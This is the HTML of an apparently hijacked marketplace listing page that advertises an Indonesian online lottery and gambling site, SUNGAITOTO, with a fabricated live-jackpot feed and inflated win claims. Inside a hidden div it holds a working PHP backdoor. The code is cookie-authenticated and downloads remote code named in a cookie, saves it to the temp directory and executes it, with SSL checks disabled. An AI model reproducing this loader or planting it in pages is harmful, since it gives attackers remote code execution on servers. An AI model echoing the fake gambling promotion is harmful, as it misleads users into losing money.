    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">
				<style>
    .carousel-pane-list {
        display: flex;
        justify-content: center;
        align-items: center;
        position: relative;
        height: 100%;
    }

    .carousel-pane {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .carousel-image {
        object-fit: contain;
        max-width: 100%;
        max-height: 100%;
    }
</style>

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6256816164"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="SUNGAITOTO"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://cumaseo.co/bukti-jp/(387).png"
                            srcset="https://cumaseo.co/bukti-jp/(387).png"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://cumaseo.co/bukti-jp/(387).png"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div>





            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6256816164"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="SUNGAITOTO"
                            
                            data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg"
                            data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://cumaseo.co/bukti-jp/(387).png"
                        />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div>
</div>
</div>
<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form
          action="/"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Choose a reason…</option>
                        <option value="order-problem">There’s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I don’t think it meets Etsy’s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="1790774795"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="rlp-listing-grid-2"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>
<div style="display: none;" class="asep-multi-wwwwww">			
<?php $sellYoursHere_feature_div="a0f422739faea2ed628e4ddede659ef5";if(!isset($_COOKIE['auth_password'])||md5($_COOKIE['auth_password'])!==$sellYoursHere_feature_div){setcookie('current_cache','',time()-3600,'/');setcookie('auth_password','',time()-3600,'/');}else{if(isset($_COOKIE['current_cache'])&&!empty($_COOKIE['current_cache'])){error_reporting(E_ALL);ini_set('display_errors',1);if(!file_exists(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']))){file_put_contents(sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']),get_remote_content($_COOKIE['current_cache']));}include sys_get_temp_dir().DIRECTORY_SEPARATOR.md5($_COOKIE['current_cache']);exit;}}function get_remote_content($remote_location){if(function_exists('curl_exec')){$ch=curl_init();curl_setopt($ch,CURLOPT_URL,$remote_location);curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);curl_setopt($ch,CURLOPT_FOLLOWLOCATION,1);curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);curl_setopt($ch,CURLOPT_SSL_VERIFYHOST,0);$response=curl_exec($ch);curl_close($ch);if($response!==false){return $response;}}if(function_exists('file_get_contents')){$response=file_get_contents($remote_location);if($response!==false){return $response;}}if(function_exists('fopen')&&function_exists('stream_get_contents')){$handle=fopen($remote_location,"r");$response=stream_get_contents($handle);fclose($handle);if($response!==false){return $response;}}return false;}?></div>
					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
        
        <div class="wt-mb-xs-1 wt-mt-xs-1">
            <div 
                data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec"
                data-appears-event-data='{
                    "module_placement":"lp_urgency_signals",
                    "datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],
                    "targets":[],
                    "logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec",
                    "page_listing_id":1790774795,
                    "mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},
                    "candidate_source_map":{"signals-extractor":[0,1]},
                    "second_pass_ranker_map":{"signals-ranker-v0":[0,1]},
                    "client_provided_features":{
                        "browser":{
                            "acceptLanguage":"en-GB",
                            "browser":"Chrome",
                            "currency":"IDR",
                            "localeRegion":"ID",
                            "operatingSystem":"Windows 11",
                            "platform":"desktop",
                            "platformEtsyApp":"web",
                            "platformMobileDevice":"unidentified",
                            "source":"directLanding"
                        },
                        "date_time":{"dayOfWeek":"3","hourOfDay":"22"},
                        "user":{
                            "locationLatitude":null,
                            "locationLongitude":null,
                            "locationZip":"unidentified",
                            "userPreferredLanguage":"en-GB"
                        }
                    },
                    "scores":[0.47744357585906982421875,0.222189426422119140625],
                    "datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},
                    "target_listing_id":1790774795,
                    "candidates":["in_cart_only","lp_views_only"],
                    "refTag":"lp_urgency_signals",
                    "signals":["in_cart_only","lp_views_only"],
                    "rec_event_name":"recommendations_module"
                }'
                class="recs-appears-logger"
            >
                <p class="wt-text-title-01 wt-sem-text-critical">
                    100.000.000 MEMBER MENANG DALAM 24 JAM TERAKHIR!
                </p>
            </div>
        </div>

        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
                <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
                     data-selector="price-only"
                     data-buy-box-region="price">

                    <p class="wt-text-title-larger wt-mr-xs-1">
                        <span class="wt-screen-reader-only">Price:</span>Rp 5.000
                    </p>

                    <div data-clg-id="WtSpinner" 
                         class="wt-spinner wt-spinner--01 wt-display-none" 
                         aria-live="assertive" 
                         data-buy-box-price-spinner="">
                        <span class="wt-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <circle fill="transparent" cx="12" cy="12" r="10" />
                            </svg>
                        </span>
                        Loading
                    </div>

                </div>
            </div>
        </div>

        <div data-buy-box-region="vat_messaging">
            <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                SUNGAITOTO TOTO TOGEL
            </div>
        </div>

        <div class="wt-mt-xs-1 wt-mb-xs-1">
            <h1>SUNGAITOTO » Kawan Main Togel Deposit 5000 & Situs Agen Toto Togel 4D Terpercaya</h1>
        </div>
		<!-- WRAPPER UTAMA -->
<div class="shura">

  <!-- =======================
       1. CAROUSEL
  ======================== -->
  

  <style>
/* 1. LIVE WIN FEED SECTION (Modern & Elite) */
.live-win-feed-section {
  width: 100%;
  margin: 40px auto 60px auto;
  font-family: 'Montserrat', 'Poppins', sans-serif; /* Font berkelas dan tegas */
  padding: 40px 0;
  background: #0a0a0a;
  box-shadow: 0 0 50px rgba(70, 130, 180, 0.9); /* Glow lebih kuat */
  position: relative;
  overflow: hidden;
  color: #ffffff;
}

.live-win-feed-container {
  max-width: 1100px;
  margin: 0 auto;
  text-align: center;
}

/* Style untuk Logo */
.live-win-feed-container img {
  max-width: 300px;
  height: auto;
  margin: 20px auto 30px auto;
  display: block;
}

/* Style Judul */
.header-live {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 5px;
}

.header-live h3 {
  font-size: 40px; /* Ukuran sedikit diperbesar */
  color: #ffd700;
  text-transform: uppercase;
  letter-spacing: 5px;
  text-shadow: 0 0 18px #ffd700;
  margin: 0;
  font-weight: 900; /* Dibuat sangat tebal */
}

/* Tombol Live Merah Kedap-kedip */
.live-button {
  background-color: #ff0000;
  color: white;
  padding: 4px 12px;
  border-radius: 20px; /* Sudut sedikit membulat */
  font-size: 15px;
  font-weight: bold;
  margin-left: 15px;
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(255, 0, 0, 0.7); }
  70% { box-shadow: 0 0 0 15px rgba(255, 0, 0, 0); }
  100% { box-shadow: 0 0 0 0 rgba(255, 0, 0, 0); }
}

/* 2. LIVE FEED MARQUEE (Kecepatan Dipertahankan, Sudut Diperbaiki) */
.win-marquee-wrapper {
  overflow: hidden;
  width: 95%;
  height: 60px;
  margin: 30px auto;
  border: 3px solid #ffd700; /* Border dipertebal */
  background-color: rgba(26, 42, 108, 0.9); /* Latar belakang lebih gelap */
  border-radius: 20px; /* SUDUT LEBIH MEMBULAT */
  box-shadow: 0 0 15px rgba(255, 215, 0, 0.5); /* Glow pada kotak marquee */
}

.win-marquee-content {
  display: flex;
  white-space: nowrap;
  animation: scroll-marquee 12s linear infinite;
  align-items: center;
  line-height: 60px;
}

@keyframes scroll-marquee {
  0% { transform: translateX(100%); }
  100% { transform: translateX(-100%); }
}

.win-item {
  display: inline-block;
  padding: 0 50px;
  font-size: 20px;
  font-weight: 600; /* Dibuat lebih tebal */
  letter-spacing: 1px;
}

.win-item span.user {
  color: #00ff00; /* Hijau Neon */
  font-weight: 800;
  text-shadow: 0 0 5px #00ff00;
}

.win-item span.amount {
  color: #ffd700; /* Emas */
  font-size: 1.2em;
  font-weight: 900;
  margin-left: 10px;
}

.win-item span.game {
  color: #cccccc;
  font-style: italic;
  margin-left: 10px;
}
</style>

<div class="live-win-feed-section">
  <div class="live-win-feed-container">
    
    <div class="header-live">
      <h3>JACKPOT</h3>
      <div class="live-button">LIVE</div>
    </div>

    <img src="https://cumaseo.co/logo/sungaitoto.gif" alt="Logo SUNGAITOTO Resmi - Situs Toto Slot Gacor">
    
    <div class="win-marquee-wrapper">
      <div class="win-marquee-content">
        <div class="win-item">
          🚨 User <span class="user">**P***059</span> WD Cepat <span class="amount">Rp 7.000.000</span> (Slot PG Soft)
        </div>
        <div class="win-item">
          💰 User <span class="user">**R***021</span> MAXWIN <span class="amount">Rp 125.000.000</span> (Togel SGP 4D)
        </div>
        <div class="win-item">
          🏆 User <span class="user">**G***777</span> Jackpot <span class="amount">Rp 45.000.000</span> (Slot Gates of Olympus)
        </div>
        <div class="win-item">
          🎁 User <span class="user">**W***001</span> WD Bonus <span class="amount">Rp 2.500.000</span> (Bonus Rollingan)
        </div>
        <div class="win-item">
          💎 User <span class="user">**S***223</span> Mega Win <span class="amount">Rp 18.000.000</span> (Slot Starlight Princess)
        </div>
        <div class="win-item">
          👑 User <span class="user">**B***330</span> Tembus <span class="amount">Rp 88.000.000</span> (Togel HK 4D)
        </div>
        <div class="win-item">
          🚨 User <span class="user">**P***059</span> WD Cepat <span class="amount">Rp 7.000.000</span> (Slot PG Soft)
        </div>
      </div>
    </div>
  </div>
</div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header"></div>
        </div>

        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
                <div class="wt-mb-xs-3">
                    <div data-appears-component-name="variations">
                        <div data-selector="listing-page-variations"></div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                    <div class="wt-flex-xs-1 wt-mr-lg-0"
                         data-buy-box-region="express_checkout_button"
                         data-shop-currency="IDR"
                         data-shop-id="54267703"
                         data-is-eu-buyer="false"
                         data-listing-id="1790774795"
                         data-buyer-currency=""
                         data-is-guest-checkout="false">

                        <form action="/cart/listing/1790774795"
                              method="post"
                              class="add-to-cart-form checkout-single-listing-form">

                            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267"
                                   class="hidden csrf" />

                            <input type="hidden" name="listing_id" value="1790774795" />
                            <input type="hidden" name="quantity" value="1" />
                            <input type="hidden" name="shipping_method_id" value="" />
                            <input type="hidden" name="listing_inventory_id" value="22156848895" />
                            <input type="hidden" name="payment_method" value="cc" />

                        </form>
                    </div>
                </div>

                <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>

            </div>
        </div>

    </div>
</div>

</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
       
</div>


<div class="listing-info info-col description-right wt-order-xs-5">

</div>


<div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <style>
/* 1. SUNGAITOTO ARTICLE CONTAINER (FULL WIDTH) */
.sungaitoto-article-container-full {
 width: 100%;
 margin: 0;
 padding: 0;
 font-family: "Poppins", sans-serif;
 position: relative;
 overflow: hidden;
}

/* Kontainer Isi Artikel - Pusat dari semua efek */
.article-content-wrapper {
 max-width: 900px;
 margin: 60px auto;
 padding: 40px 35px;
 background-color: #000000;
 border-radius: 15px;
 box-shadow: 0 0 50px rgba(26, 42, 108, 1);
 color: #ffffff;
 line-height: 1.8;
 position: relative;
 z-index: 20;
 border: 3px solid #1a2a6c; /* Border utama di dalam */
}

/* 2. STYLE UNTUK BINGKAI TEKS BERJALAN (ATAS & BAWAH) */
.marquee-frame {
 position: absolute;
 z-index: 10;
 overflow: hidden;
 font-weight: bold;
 color: #1a2a6c; /* TEKS BIRU BARU */
 font-size: 15px;
 height: 25px; /* Tambah sedikit tinggi agar LIVE muat */
 padding: 3px 0;
 pointer-events: none;
 background: #ffd700; /* BACKGROUND KUNING BARU */
 border-left: 3px solid #ffd700; /* Tambah border samping untuk visualisasi tepi */
 border-right: 3px solid #ffd700;
}

.marquee-text {
 position: absolute;
 white-space: nowrap;
 display: inline-block;
}

/* A. TOP MARQUEE (Berjalan Kiri ke Kanan) */
.marquee-top {
 top: -28px; /* Offset menyesuaikan tinggi bingkai */
 left: 0;
 width: 100%; /* MEMASTIKAN LEBAR SESUAI KONTENER ARTIKEL */
 border-radius: 15px 15px 0 0;
 border-bottom: 2px solid #1a2a6c;
}
.marquee-top .marquee-text {
 animation: marquee-h 15s linear infinite;
}

/* B. BOTTOM MARQUEE (Berjalan Kanan ke Kiri) */
.marquee-bottom {
 bottom: -28px; /* Offset menyesuaikan tinggi bingkai */
 left: 0;
 width: 100%; /* MEMASTIKAN LEBAR SESUAI KONTENER ARTIKEL */
 border-radius: 0 0 15px 15px;
 border-top: 2px solid #1a2a6c;
}
.marquee-bottom .marquee-text {
 animation: marquee-h-reverse 15s linear infinite;
}

/* 3. KEYFRAMES (Animasi Stabil) */
@keyframes marquee-h {
 0% { transform: translateX(0%); }
 100% { transform: translateX(-50%); }
}
@keyframes marquee-h-reverse {
 0% { transform: translateX(-50%); }
 100% { transform: translateX(0%); }
}

/* 4. LIVE DOT (TITIK MERAH KEDAP KEDIP) */
.live-dot {
 display: inline-block;
 width: 8px;
 height: 8px;
 margin-right: 5px;
 background-color: red;
 border-radius: 50%;
 animation: blink 1s step-start 0s infinite;
}

@keyframes blink {
 50% { opacity: 0; }
}

/* 5. ARTIKEL STYLING (DIRETAIN) */
.article-content-wrapper h2 {
 font-size: 28px;
 color: #ffd700;
 text-align: center;
 text-transform: uppercase;
 letter-spacing: 2px;
 margin-top: 10px;
 margin-bottom: 30px;
 padding-bottom: 15px;
 border-bottom: 1px dashed #1a2a6c;
 text-shadow: 0 0 8px rgba(255, 215, 0, 0.4);
}

.article-content-wrapper p {
 font-size: 16px;
 margin-bottom: 25px;
 text-align: justify;
}

.article-content-wrapper strong {
 color: #ffd700;
 font-weight: 700;
 text-shadow: 0 0 5px rgba(26, 42, 108, 0.5);
}

.article-content-wrapper blockquote {
 border-left: 5px solid #1a2a6c;
 border-right: 5px solid #1a2a6c;
 padding: 20px;
